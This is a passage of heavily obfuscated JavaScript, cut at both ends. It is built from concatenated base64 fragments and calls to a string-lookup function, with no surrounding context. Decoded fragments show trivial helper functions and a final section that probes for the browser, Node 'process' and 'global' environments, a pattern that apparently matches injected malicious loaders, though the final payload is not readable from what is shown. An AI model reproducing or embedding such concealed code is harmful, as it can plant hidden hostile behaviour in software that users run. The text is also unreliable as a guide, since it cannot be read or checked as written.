zRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk